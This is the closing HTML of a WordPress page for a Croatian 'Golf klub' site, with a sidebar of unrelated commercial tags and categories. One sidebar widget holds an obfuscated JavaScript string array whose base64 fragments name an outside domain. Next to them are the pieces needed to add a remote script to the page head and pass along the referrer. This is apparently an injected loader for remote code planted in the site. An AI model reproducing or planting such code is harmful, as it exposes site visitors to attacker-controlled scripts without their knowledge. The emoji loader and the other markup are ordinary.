<a href="https://www.golf.com.hr/tag/vrhunska-kava/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 8pt;" aria-label="vrhunska kava (1 stavka)">vrhunska kava</a>
<a href="https://www.golf.com.hr/tag/wellness-centar-iskustvo/" class="tag-cloud-link tag-link-81 tag-link-position-44" style="font-size: 8pt;" aria-label="wellness centar iskustvo (1 stavka)">wellness centar iskustvo</a>
<a href="https://www.golf.com.hr/tag/zastita-od-insekata/" class="tag-cloud-link tag-link-71 tag-link-position-45" style="font-size: 8pt;" aria-label="zaštita od insekata (1 stavka)">zaštita od insekata</a></div>
</nav></section><section id="block-2" class="widget widget_block"><!-- c6f36966f6dc8fc96e3742e0445e6cd6 --></section><section id="block-4" class="widget widget_block"><script type="text/javascript">

</script></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2><nav aria-label="Kategorije">
			<ul>
					<li class="cat-item cat-item-61"><a href="https://www.golf.com.hr/category/call-centar/">Call centar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.golf.com.hr/category/djecji-satovi/">Dječji satovi</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.golf.com.hr/category/grudi/">Grudi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.golf.com.hr/category/kolagen/">Kolagen</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.golf.com.hr/category/majice/">Majice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.golf.com.hr/category/muski-satovi/">Muški satovi</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.golf.com.hr/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.golf.com.hr/category/oblikovanje-obrva/">Oblikovanje obrva</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.golf.com.hr/category/operacija-grudi/">Operacija grudi</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.golf.com.hr/category/pozivni-centar/">Pozivni centar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.golf.com.hr/category/radni-stolovi/">Radni stolovi</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.golf.com.hr/category/satovi/">Satovi</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.golf.com.hr/category/saune/">Saune</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.golf.com.hr/category/smanjenje-grudi/">Smanjenje grudi</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.golf.com.hr/category/tende-istra/">Tende Istra</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.golf.com.hr/category/trepavice/">Trepavice</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.golf.com.hr/category/zenski-satovi/">Ženski satovi</a>
</li>
			</ul>

			</nav></section><section id="block-6" class="widget widget_block"><script type="text/javascript">

</script></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.golf.com.hr/" rel="home">Golf klub</a>,
						<a href="https://wordpress.org/" class="imprint">
				Ponosno pokreće WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf.com.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf.com.hr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 03:12:20 -->